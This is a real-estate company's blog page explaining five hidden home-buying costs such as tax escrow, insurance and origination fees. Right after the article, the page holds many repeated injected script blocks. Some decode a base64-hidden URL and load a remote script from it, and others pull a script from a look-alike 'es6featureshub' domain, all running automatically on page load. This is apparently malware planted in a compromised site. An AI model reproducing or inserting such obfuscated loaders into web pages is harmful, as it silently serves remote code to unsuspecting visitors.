<p>There is a lot that goes into&nbsp;buying a home. This is the case whether you plan on living in the property or using it as an investment.&nbsp; What most veteran homebuyers know is that the list price is not the amount you end up spending.&nbsp; Between property taxes, insurance and miscellaneous closing costs this number is typically thousands of dollars higher.&nbsp; In most cases this can have a huge impact on whether or not you move forward with the property.&nbsp; These costs and expenses are with every bank loan you finance.&nbsp; You need to know exactly what your bottom line is before you get too far.&nbsp; Here are the five most common home buying expenses.</p>



<ul class="wp-block-list"><li><strong>Tax Escrow.</strong>&nbsp;Perhaps the biggest expense in buying a home is the tax escrows. While technically not a closing cost this accounts for thousands of dollars. Every time you buy a home the new lender will establish an escrow account to pay your taxes. Instead of receiving a property tax bill every quarter or every six months your new lender will pay your taxes for you. Before they do this they require typically six months of taxes, or more, in a dedicated escrow account. They do this because they never want to have an escrow shortage and try to get money from you, the homeowner. They will always keep a cushion just in case of a sudden tax increase from the town. While this makes sense in theory it comes at the buyer’s expense. Obviously property taxes differ depending on the specific town but you can be very easily looking at thousands of dollars just in tax escrows alone. If there is ever an escrow overflow in a given year the lender will send a refund but it is rare. Lenders make interest on your tax escrows and try to keep these funds whenever possible. Regardless of where you buy you should expect to put several months of property taxes in your escrow account.</li><li><strong>Homeowners Insurance.&nbsp;</strong>The homeowner’s insurance works very much like the property tax escrows in regards to what is required before the closing. Prior to taking ownership the lender requires a full year of insurance. Making this prepayment for the year does not omit you from making your regular monthly payments. Your insurance payments will still be on your monthly statement. Homeowners insurance on an investment property is typically much higher than a primary residence. This is usually increased with every additional unit in the property. A three family investment rental property can have homeowners insurance well over two thousand dollars a year.</li><li><strong>Origination Fees.&nbsp;</strong>There have been some pretty significant changes in the mortgage industry over the past five years. One of the biggest changes is with the level of transparency of fee disclosures. In the past it was not uncommon for buyers to discover additional fees at the closing table. At that point their only options were to accept the costs and close or walk away. Neither of these options was very desirable. Since 2009 there have been rules in place that allow the borrower to know exactly what they will be spending almost to the dollar. If there is any variance in fee the loan must be resubmitted and the process will be delayed. Partly because of this loan origination fees have declined in recent years but they are still prevalent. With most loans you have a few options for how you will be charged. You have the option of paying the lender anywhere from one to two points to get the rate you desire. Another option is take a slightly higher rate and have the lender receive their compensation through the bank. Depending on your objective with the property either of these options may make sense for you. Whatever you choose you will know exactly where you stand and what your fees are as soon as five days after your initial loan application.</li><li><strong>Tax Payoffs.&nbsp;</strong>In addition to the property escrow payments there is also the matter of outstanding property taxes. If you purchase between the tax billing cycle someone is on the hook for the taxes. That person is typically the buyer in the transaction. There are times when the seller will pay until the end of the next bill but in most cases the buyer needs to pay the per diem. This is another payment that can be in the thousands of dollars depending on the billing cycle and amount of property taxes.</li><li><strong>Miscellaneous Expenses.&nbsp;</strong>The HUD-1 settlement statement is the breakdown of all expenses and payments made during the transaction. Anyone that has ever bought a home before knows that there are several miscellaneous expenses in every transaction. Before your loan even goes into underwriting you are on the hook for the inspection and appraisal fees. Added up these can reach almost $1000. You also need to make sure you take ownership with a clean title. If there are liens on the property they have to be cleared. This is almost always at the buyer’s expense but if they don’t have the funds to pay them off you they will fall on your lap if you want the property. You also have expenses for attorney fees, title search, title insurance, recording fees and specific lender fees not associated with origination fees. These fees quickly add up and can easily reach thousands of dollars.</li></ul>



<p>By law you will receive a fee worksheet before your loan is submitted into underwriting. This estimate will be within a few hundred dollars of the number you will find at closing.&nbsp; Don’t be afraid to question these fees or ask if there is a way to reduce them.&nbsp; You will be surprised to find what you can get simply by asking.</p>



<p>Check out more at:&nbsp;<a href="https://www.cthomesllc.com/2016/06/5-hidden-home-buying-expenses/">https://www.cthomesllc.com/2016/06/5-hidden-home-buying-expenses/</a></p>
<script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/18d787796c176d2f053615e8815b816f6726571a614062a83394499a5f4fd1d3?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18d787796c176d2f053615e8815b816f6726571a614062a83394499a5f4fd1d3?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.goldenroadinc.com/author/warren/">Warren Rodgerson</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.goldenroadinc.com/5-hidden-home-buying-expenses-2/" rel="bookmark"><time class="entry-date published" datetime="2018-07-15T19:38:00+00:00">July 15, 2018</time><time class="updated" datetime="2025-10-21T11:38:04+00:00">October 21, 2025</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-353 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-hidden-home-buying-expenses-2/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.goldenroadinc.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.goldenroadinc.com%2F5-hidden-home-buying-expenses-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.goldenroadinc.com/how-to-manipulate-your-mindset-to-achieve-success/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How To Manipulate Your Mindset To Achieve Success</span></a></div><div class="nav-next"><a href="https://www.goldenroadinc.com/5-reasons-your-property-may-not-be-selling-how-to-fix-it/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">5 Reasons Your Property May Not Be Selling (&#038; How To Fix it)</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer cust-section no-bottom" role="contentinfo">
			<div class="back-to-top" style="display: block;">
				<a href="#top"><i class="fa fa-chevron-up" aria-hidden="true"></i></a>
			</div>
			<div class="container">
				<div class="row align-items-center footer-newsletter">
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 content-left">
						<h2><span>Newsletter</span> &ndash; Get Updates &amp; Latest News</h2>
					</div>
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 content-right">
									<div class="noptin-inpost-main-wrapper noptin-form-id-98 noptin-optin-main-wrapper">

				
									<style>.noptin-form-id-98 .noptin-optin-form-wrapper .noptin-form-field{
	text-align: center;
 	font-weight: 500;
}

.noptin-form-id-98 .noptin-optin-form-wrapper form .noptin-form-footer .noptin-form-submit{
	font-weight: 500;
}</style>
				
				<div style=' background-color:#FFFFFF; width:100%; min-height:149px; color:#666666;border-style: none; border-color: #FFFFFF; border-width: 2px; border-radius: 0px;' data-trigger='immeadiate' data-after-click='#id .class' data-on-scroll='25' data-after-delay='4' data-once-per-session='1' class='noptin-optin-form-wrapper noptin-slide-from-bottom_right'>
	<form class="noptin-optin-form noptin-form-single-line" >

		<div class="noptin-form-header no-image">

			<div class="noptin-form-header-text">

				
				
				
			</div>

			
		</div>

		<div class="noptin-form-footer">

							<div class="noptin-form-fields">

											<div class="noptin-optin-field-wrapper noptin-optin-field-wrapper-email">
							<div class="noptin-field-email">
			<label class="noptin-label" for="email6970f76a9d31e">Enter your email address</label>
			<input
				name="email"
				id="email6970f76a9d31e"
				type="email"
				value=""
									placeholder="Enter your email address"
								class="noptin-text noptin-form-field"
				required >

		</div>						</div>
					
					
					<input type="hidden" name="noptin_form_id" value="98" />

										<input
						value="SUBSCRIBE"
						type="submit"
						style="background-color: #C39E3A; color: #FEFEFE;"
						class="noptin-form-submit " />
				</div>
							
			
							<div style="color:#607D8B;font-size: 14px;font-weight: 400;line-height: 1; undefined" class="noptin-form-note">By subscribing, you agree with our <a href="">privacy policy</a> and our terms of service.</div>
			
			<div style="border:1px solid rgba(6, 147, 227, 0.8);display:none;padding:10px;margin-top:10px" class="noptin_feedback_success"></div>
			<div style="border:1px solid rgba(227, 6, 37, 0.8);display:none;padding:10px;margin-top:10px" class="noptin_feedback_error"></div>
		</div>

			</form>

	
</div>

				
			</div>
							</div>
				</div>
				<div class="row d-flex justify-content-center footer-logo">
					<div class="site-branding">
						<a href="https://www.goldenroadinc.com/" class="custom-logo-link" rel="home"><img width="449" height="76" src="https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray.png" class="custom-logo" alt="Golden Road, Inc." decoding="async" srcset="https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray.png 449w, https://www.goldenroadinc.com/wp-content/uploads/2022/08/cropped-Logo_Primary-Logo-in-Full-Color-Fog-Gray-300x51.png 300w" sizes="(max-width: 449px) 85vw, 449px" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="row d-flex justify-content-center footer-social">
											<div id="site-header-menu" class="site-header-menu">
															<nav id="site-navigation" class="social-navigation" role="navigation" aria-label="Social Menu">
									<div class="menu-social-menus-container"><ul id="menu-social-menus" class="social-menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a target="_blank" href="https://www.facebook.com/GoldenRoadInc/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a target="_blank" href="https://twitter.com/GoldenRoadRE"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a target="_blank" href="https://www.instagram.com/goldenroadre/?hl=en"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" href="https://www.linkedin.com/company/golden-road-inc/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" href="https://www.youtube.com/channel/UCAO9Xcmn1A5ALZuWJreuQBg"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul></div>								</nav><!-- .main-navigation -->
													</div><!-- .site-header-menu -->
									</div>
			</div>

			<div class="site-info">
				<div class="container">
					<p>Copyright&copy; 2026  <a href="https://www.goldenroadinc.com/" rel="home">Golden Road, Inc.</a>. Powered by: <a href="http://www.panalo.co">Panalo.co</a></p>
				</div><!-- .site-info -->
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2200287233613951&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goldenroad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div> <div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button> </div> <div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">   <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">We value your privacy</p> <div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div> <div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div> </div> </div> </div> </div> <div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div> <div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div> <div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div> </div> <div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div> <div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div> </div> </div>  </div></script><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.goldenroadinc.com" class="headertext"><img class="mob-standard-logo" src="https://www.goldenroadinc.com/wp-content/uploads/2021/01/golden-road-logo-2.png"  alt="Golden Road, Inc."></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
